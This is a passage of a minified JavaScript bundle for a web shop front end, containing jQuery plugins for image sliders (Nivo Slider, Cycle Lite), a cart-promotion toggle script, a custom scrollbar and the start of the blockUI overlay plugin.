if(o==="slideInLeft"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1",left:"",right:"0px"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){m.css({left:"0px",right:""});t.trigger("nivo:animFinished")})}else if(o==="boxRandom"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;y=v(e(".nivo-box",t));y.each(function(){var n=e(this);if(c===g-1){setTimeout(function(){n.animate({opacity:"1"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1"},r.animSpeed)},100+l)}l+=20;c++})}else if(o==="boxRain"||o==="boxRainReverse"||o==="boxRainGrow"||o==="boxRainGrowReverse"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;var w=0;var E=0;var S=[];S[w]=[];y=e(".nivo-box",t);if(o==="boxRainReverse"||o==="boxRainGrowReverse"){y=e(".nivo-box",t)._reverse()}y.each(function(){S[w][E]=e(this);E++;if(E===r.boxCols){w++;E=0;S[w]=[]}});for(var x=0;x<r.boxCols*2;x++){var T=x;for(var N=0;N<r.boxRows;N++){if(T>=0&&T<r.boxCols){(function(n,i,s,u,a){var f=e(S[n][i]);var l=f.width();var c=f.height();if(o==="boxRainGrow"||o==="boxRainGrowReverse"){f.width(0).height(0)}if(u===a-1){setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3,"",function(){t.trigger("nivo:animFinished")})},100+s)}else{setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3)},100+s)}})(N,T,l,c,g);c++}T--}l+=100}}};var v=function(e){for(var t,n,r=e.length;r;t=parseInt(Math.random()*r,10),n=e[--r],e[r]=e[t],e[t]=n);return e};var m=function(e){if(this.console&&typeof console.log!=="undefined"){console.log(e)}};this.stop=function(){if(!e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=true;m("Stop Slider")}};this.start=function(){if(e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=false;m("Start Slider")}};r.afterLoad.call(this);return this};e.fn.nivoSlider=function(n){return this.each(function(r,i){var s=e(this);if(s.data("nivoslider")){return s.data("nivoslider")}var o=new t(this,n);s.data("nivoslider",o)})};e.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};e.fn._reverse=[].reverse})(jQuery)

/*jquery cycle*/
(function(D){var A="Lite-1.0";D.fn.cycle=function(E){return this.each(function(){E=E||{};if(this.cycleTimeout){clearTimeout(this.cycleTimeout)}this.cycleTimeout=0;this.cyclePause=0;var I=D(this);var J=E.slideExpr?D(E.slideExpr,this):I.children();var G=J.get();if(G.length<2){if(window.console&&window.console.log){window.console.log("terminating; too few slides: "+G.length)}return}var H=D.extend({},D.fn.cycle.defaults,E||{},D.metadata?I.metadata():D.meta?I.data():{});H.before=H.before?[H.before]:[];H.after=H.after?[H.after]:[];H.after.unshift(function(){H.busy=0});var F=this.className;H.width=parseInt((F.match(/w:(\d+)/)||[])[1])||H.width;H.height=parseInt((F.match(/h:(\d+)/)||[])[1])||H.height;H.timeout=parseInt((F.match(/t:(\d+)/)||[])[1])||H.timeout;if(I.css("position")=="static"){I.css("position","relative")}if(H.width){I.width(H.width)}if(H.height&&H.height!="auto"){I.height(H.height)}var K=0;J.css({position:"absolute",top:0,left:0}).hide().each(function(M){D(this).css("z-index",G.length-M)});D(G[K]).css("opacity",1).show();if(D.browser.msie){G[K].style.removeAttribute("filter")}if(H.fit&&H.width){J.width(H.width)}if(H.fit&&H.height&&H.height!="auto"){J.height(H.height)}if(H.pause){I.hover(function(){this.cyclePause=1},function(){this.cyclePause=0})}D.fn.cycle.transitions.fade(I,J,H);J.each(function(){var M=D(this);this.cycleH=(H.fit&&H.height)?H.height:M.height();this.cycleW=(H.fit&&H.width)?H.width:M.width()});J.not(":eq("+K+")").css({opacity:0});if(H.cssFirst){D(J[K]).css(H.cssFirst)}if(H.timeout){if(H.speed.constructor==String){H.speed={slow:600,fast:200}[H.speed]||400}if(!H.sync){H.speed=H.speed/2}while((H.timeout-H.speed)<250){H.timeout+=H.speed}}H.speedIn=H.speed;H.speedOut=H.speed;H.slideCount=G.length;H.currSlide=K;H.nextSlide=1;var L=J[K];if(H.before.length){H.before[0].apply(L,[L,L,H,true])}if(H.after.length>1){H.after[1].apply(L,[L,L,H,true])}if(H.click&&!H.next){H.next=H.click}if(H.next){D(H.next).bind("click",function(){return C(G,H,H.rev?-1:1)})}if(H.prev){D(H.prev).bind("click",function(){return C(G,H,H.rev?1:-1)})}if(H.timeout){this.cycleTimeout=setTimeout(function(){B(G,H,0,!H.rev)},H.timeout+(H.delay||0))}})};function B(J,E,I,K){if(E.busy){return}var H=J[0].parentNode,M=J[E.currSlide],L=J[E.nextSlide];if(H.cycleTimeout===0&&!I){return}if(I||!H.cyclePause){if(E.before.length){D.each(E.before,function(N,O){O.apply(L,[M,L,E,K])})}var F=function(){if(D.browser.msie){this.style.removeAttribute("filter")}D.each(E.after,function(N,O){O.apply(L,[M,L,E,K])})};if(E.nextSlide!=E.currSlide){E.busy=1;D.fn.cycle.custom(M,L,E,F)}var G=(E.nextSlide+1)==J.length;E.nextSlide=G?0:E.nextSlide+1;E.currSlide=G?J.length-1:E.nextSlide-1}if(E.timeout){H.cycleTimeout=setTimeout(function(){B(J,E,0,!E.rev)},E.timeout)}}function C(E,F,I){var H=E[0].parentNode,G=H.cycleTimeout;if(G){clearTimeout(G);H.cycleTimeout=0}F.nextSlide=F.currSlide+I;if(F.nextSlide<0){F.nextSlide=E.length-1}else{if(F.nextSlide>=E.length){F.nextSlide=0}}B(E,F,1,I>=0);return false}D.fn.cycle.custom=function(K,H,I,E){var J=D(K),G=D(H);G.css({opacity:0});var F=function(){G.animate({opacity:1},I.speedIn,I.easeIn,E)};J.animate({opacity:0},I.speedOut,I.easeOut,function(){J.css({display:"none"});if(!I.sync){F()}});if(I.sync){F()}};D.fn.cycle.transitions={fade:function(F,G,E){G.not(":eq(0)").css("opacity",0);E.before.push(function(){D(this).show()})}};D.fn.cycle.ver=function(){return A};D.fn.cycle.defaults={timeout:4000,speed:1000,next:null,prev:null,before:null,after:null,height:"auto",sync:1,fit:0,pause:0,delay:0,slideExpr:null}})(jQuery)

/*special promotion*/
/**
 * Created by @exife
 * Website: exife.com
 * Email: support@exife.com
 * Name: Special Promotions (Cart Rules)
 */

(function($) {$(function() {$('.sp-discount-total').live('click', function(){var $scope;if ($(this).hasClass('sp-toggle')) { $scope = $(this).parents().has('.sp-price').first();} else {$scope = $(this).parents().has('.sp-toggle').first();}if ($('.sp-discount', $scope).is(':visible')) {$('.sp-discount', $scope).hide();$('.sp-toggle', $scope).removeClass('sp-collapse'); } else {$('.sp-discount', $scope).show();$('.sp-toggle', $scope).addClass('sp-collapse'); }});$('.sp-wallet-total').live('click', function(){var $scope;if ($(this).hasClass('sp-wallet-toggle')) { $scope = $(this).parents().has('.sp-wallet-toggle').first();} else {$scope = $(this).parents().has('.sp-wallet-toggle').first();} if ($('.sp-wallet-discount', $scope).is(':visible')) {$('.sp-wallet-discount', $scope).hide(); $('.sp-wallet-toggle', $scope).removeClass('sp-wallet-collapse');} else {$('.sp-wallet-discount', $scope).show();$('.sp-wallet-toggle', $scope).addClass('sp-wallet-collapse');}});});
})(jQuery);

/*mousewheel*/

/*mCustomScrollbar*/
!function(t){var o={init:function(o){function l(){return"ontouchstart"in window?1:0}var a={set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:550,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},o=t.extend(!0,a,o);return t(document).data("mCS-is-touch-device",!1),l()&&t(document).data("mCS-is-touch-device",!0),this.each(function(){function a(t){var o=(document.getElementById(t),0),l=0;document.getElementById(t).addEventListener("touchstart",function(t){o=this.scrollTop+t.touches[0].pageY,l=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<o-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>o+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<l-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>l+5)&&t.preventDefault(),this.scrollTop=o-t.touches[0].pageY,this.scrollLeft=l-t.touches[0].pageX},!1)}var e=t(this);if(o.set_width&&e.css("width",o.set_width),o.set_height&&e.css("height",o.set_height),t(document).data("mCustomScrollbar-index")){var r=parseInt(t(document).data("mCustomScrollbar-index"));t(document).data("mCustomScrollbar-index",r+1)}else t(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+t(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+t(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(o.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var s=i.children(".mCSB_h_wrapper");s.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:s.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var n=i.children(".mCSB_container");if(t(document).data("mCS-is-touch-device")){var c=navigator.userAgent;if(-1!=c.indexOf("Android")){var d=parseFloat(c.slice(c.indexOf("Android")+8));3>d?a("mCSB_"+t(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"})}else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});n.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,n)})}else{n.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var u=i.children(".mCSB_scrollTools"),h=u.children(".mCSB_draggerContainer"),m=h.children(".mCSB_dragger");if(o.horizontalScroll?m.data("minDraggerWidth",m.width()):m.data("minDraggerHeight",m.height()),o.scrollButtons.enable&&(o.horizontalScroll?u.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):u.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,mouseWheel:o.mouseWheel,autoDraggerLength:o.autoDraggerLength,"scrollButtons-enable":o.scrollButtons.enable,"scrollButtons-scrollType":o.scrollButtons.scrollType,"scrollButtons-scrollSpeed":o.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":o.scrollButtons.scrollAmount,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),o.advanced.updateOnBrowserResize){var p;t(window).resize(function(){p&&clearTimeout(p),p=setTimeout(function(){e.mCustomScrollbar("update")},150)})}}if(o.advanced.updateOnContentResize){var f;if(o.horizontalScroll){var S=n.outerWidth();l()&&i.css({"-webkit-overflow-scrolling":"auto"})}else var S=n.outerHeight();f=setInterval(function(){if(o.horizontalScroll){o.advanced.autoExpandHorizontalScroll&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:n.outerWidth(),position:"relative"}).unwrap();var t=n.outerWidth()}else var t=n.outerHeight();t!=S&&(e.mCustomScrollbar("update"),S=t)},300)}})},update:function(){var o=t(this),l=o.children(".mCustomScrollBox"),a=l.children(".mCSB_container");t(document).data("mCS-is-touch-device")||a.removeClass("mCS_no_scrollbar");var e=l.children(".mCSB_scrollTools"),r=e.children(".mCSB_draggerContainer"),i=r.children(".mCSB_dragger");if(o.data("horizontalScroll")){var s=e.children(".mCSB_buttonLeft"),n=e.children(".mCSB_buttonRight"),c=l.width();o.data("autoExpandHorizontalScroll")&&a.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:a.outerWidth(),position:"relative"}).unwrap();var d=a.outerWidth()}else var u=e.children(".mCSB_buttonUp"),h=e.children(".mCSB_buttonDown"),m=l.height(),p=a.outerHeight();if(p>m&&!o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var f=r.height();if(o.data("autoDraggerLength")){var S=Math.round(p-1.3*(p-m)),v=i.data("minDraggerHeight");if(v>=S)i.css({height:v});else if(S>=f-10){var b=f-10;i.css({height:b})}else i.css({height:S});i.children(".mCSB_dragger_bar").css({"line-height":i.height()+"px"})}var g=i.height(),C=(p-m)/(f-g);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().top>f-g&&i.css("top",f-g),o.mCustomScrollbar("scroll",!0)}else if(d>c&&o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var w=r.width();if(o.data("autoDraggerLength")){var B=Math.round(d-1.3*(d-c)),_=i.data("minDraggerWidth");if(_>=B)i.css({width:_});else if(B>=w-10){var k=w-10;i.css({width:k})}else i.css({width:B})}var z=i.width(),C=(d-c)/(w-z);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().left>w-z&&i.css("left",w-z),o.mCustomScrollbar("scroll",!0)}else l.unbind("mousewheel"),l.unbind("focusin"),o.data("horizontalScroll")?i.add(a).css("left",0):i.add(a).css("top",0),e.css("display","none"),a.addClass("mCS_no_scrollbar")},scrolling:function(o,l,a,e,r,i,s,n){var c=t(this);if(!e.hasClass("ui-draggable")){if(c.data("horizontalScroll"))var d="x";else var d="y";e.draggable({axis:d,containment:"parent",drag:function(){c.mCustomScrollbar("scroll"),e.addClass("mCSB_dragger_onDrag")},stop:function(){e.removeClass("mCSB_dragger_onDrag")}})}if(a.unbind("click").bind("click",function(t){if(c.data("horizontalScroll")){var o=t.pageX-a.offset().left;if(o<e.position().left||o>e.position().left+e.width()){var l=o;l>=a.width()-e.width()&&(l=a.width()-e.width()),e.css("left",l),c.mCustomScrollbar("scroll")}}else{var o=t.pageY-a.offset().top;if(o<e.position().top||o>e.position().top+e.height()){var l=o;l>=a.height()-e.height()&&(l=a.height()-e.height()),e.css("top",l),c.mCustomScrollbar("scroll")}}}),c.data("mouseWheel")){var u=c.data("mouseWheel");if("auto"===c.data("mouseWheel")){u=8;var h=navigator.userAgent;-1!=h.indexOf("Mac")&&-1!=h.indexOf("Safari")&&-1!=h.indexOf("AppleWebKit")&&-1==h.indexOf("Chrome")&&(u=1)}o.unbind("mousewheel").bind("mousewheel",function(t,o){t.preventDefault();var l=Math.abs(o*u);if(c.data("horizontalScroll")){var r=e.position().left-o*l;e.css("left",r),e.position().left<0&&e.css("left",0);var i=a.width(),s=e.width();e.position().left>i-s&&e.css("left",i-s)}else{var n=e.position().top-o*l;e.css("top",n),e.position().top<0&&e.css("top",0);var d=a.height(),h=e.height();e.position().top>d-h&&e.css("top",d-h)}c.mCustomScrollbar("scroll")})}if(c.data("scrollButtons-enable"))if("pixels"===c.data("scrollButtons-scrollType")){var m;t.browser.msie&&parseInt(t.browser.version)<9&&c.data("scrollInertia",0),c.data("horizontalScroll")?(n.add(s).unbind("click mousedown mouseup mouseout",v,g),n.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),s.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)-c.data("scrollButtons-scrollAmount"),l.position().left>=-c.data("scrollButtons-scrollAmount")&&(m="left"),c.mCustomScrollbar("scrollTo",m))})):(i.add(r).unbind("click mousedown mouseup mouseout",_,z),i.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),r.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)-c.data("scrollButtons-scrollAmount"),l.position().top>=-c.data("scrollButtons-scrollAmount")&&(m="top"),c.mCustomScrollbar("scrollTo",m))}))}else if(c.data("horizontalScroll")){n.add(s).unbind("click mousedown mouseup mouseout",v,g);var p,f=a.width(),S=e.width();n.bind("mousedown",function(t){t.preventDefault();var o=f-S;p=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var v=function(t){t.preventDefault(),clearInterval(p),e.stop()};n.bind("mouseup mouseout",v);var b;s.bind("mousedown",function(t){t.preventDefault();var o=0;b=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var g=function(t){t.preventDefault(),clearInterval(b),e.stop()};s.bind("mouseup mouseout",g)}else{i.add(r).unbind("click mousedown mouseup mouseout",_,z);var C,w=a.height(),B=e.height();i.bind("mousedown",function(t){t.preventDefault();var o=w-B;C=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var _=function(t){t.preventDefault(),clearInterval(C),e.stop()};i.bind("mouseup mouseout",_);var k;r.bind("mousedown",function(t){t.preventDefault();var o=0;k=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var z=function(t){t.preventDefault(),clearInterval(k),e.stop()};r.bind("mouseup mouseout",z)}o.unbind("focusin").bind("focusin",function(){o.scrollTop(0).scrollLeft(0);var r=t(document.activeElement);if(r.is("input,textarea,select,button,a[tabindex],area,object"))if(c.data("horizontalScroll")){var i=l.position().left,s=r.position().left,n=o.width(),d=r.outerWidth();if(i+s>=0&&n-d>=i+s);else{var u=s/c.data("scrollAmount");u>=a.width()-e.width()&&(u=a.width()-e.width()),e.css("left",u),c.mCustomScrollbar("scroll")}}else{var h=l.position().top,m=r.position().top,p=o.height(),f=r.outerHeight();if(h+m>=0&&p-f>=h+m);else{var u=m/c.data("scrollAmount");u>=a.height()-e.height()&&(u=a.height()-e.height()),e.css("top",u),c.mCustomScrollbar("scroll")}}})},scroll:function(o){var l=t(this),a=l.find(".mCSB_dragger"),e=l.find(".mCSB_container"),r=l.find(".mCustomScrollBox");if(l.data("horizontalScroll"))var i=a.position().left,s=-i*l.data("scrollAmount"),n=e.position().left,c=Math.round(n-s);else var d=a.position().top,u=-d*l.data("scrollAmount"),h=e.position().top,m=Math.round(h-u);if(t.browser.webkit)var p=(window.outerWidth-8)/window.innerWidth,f=.98>p||p>1.02;0===l.data("scrollInertia")||f?(l.data("horizontalScroll")?e.css("left",s):e.css("top",u),o||l.mCustomScrollbar("callbacks",r,e)):l.data("horizontalScroll")?e.stop().animate({left:"-="+c},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)}):e.stop().animate({top:"-="+m},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)})},scrollTo:function(o,l){var a,e={moveDragger:!1,callback:!0},l=t.extend(e,l),r=t(this),i=r.find(".mCustomScrollBox"),s=i.children(".mCSB_container");if(!t(document).data("mCS-is-touch-device"))var n=r.find(".mCSB_draggerContainer"),c=n.children(".mCSB_dragger");var d;if(o){if("number"==typeof o)l.moveDragger?a=o:(d=o,a=Math.round(d/r.data("scrollAmount")));else if("string"==typeof o){var u;u="top"===o?0:"bottom"!==o||r.data("horizontalScroll")?"left"===o?0:"right"===o&&r.data("horizontalScroll")?s.outerWidth()-i.width():"first"===o?r.find(".mCSB_container").find(":first"):"last"===o?r.find(".mCSB_container").find(":last"):r.find(o):s.outerHeight()-i.height(),1===u.length?(d=r.data("horizontalScroll")?u.position().left:u.position().top,a=t(document).data("mCS-is-touch-device")?d:Math.ceil(d/r.data("scrollAmount"))):a=u}t(document).data("mCS-is-touch-device")?r.data("horizontalScroll")?i.stop().animate({scrollLeft:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):i.stop().animate({scrollTop:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):(r.data("horizontalScroll")?(a>=n.width()-c.width()&&(a=n.width()-c.width()),c.css("left",a)):(a>=n.height()-c.height()&&(a=n.height()-c.height()),c.css("top",a)),l.callback?r.mCustomScrollbar("scroll"):r.mCustomScrollbar("scroll",!0))}},callbacks:function(o,l){var a=t(this);if(t(document).data("mCS-is-touch-device"))if(a.data("horizontalScroll")){var e=Math.round(o.scrollLeft());e>0&&e>=l.outerWidth()-a.width()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var r=Math.round(o.scrollTop());r>0&&r>=l.outerHeight()-a.height()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else if(a.data("horizontalScroll")){var i=Math.round(l.position().left);0>i&&i<=o.width()-l.outerWidth()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var s=Math.round(l.position().top);0>s&&s<=o.height()-l.outerHeight()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}}};t.fn.mCustomScrollbar=function(l){return o[l]?o[l].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof l&&l?void t.error("Method "+l+" does not exist"):o.init.apply(this,arguments)}}(jQuery);


/*lazy load*/


/*blockUI*/
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return 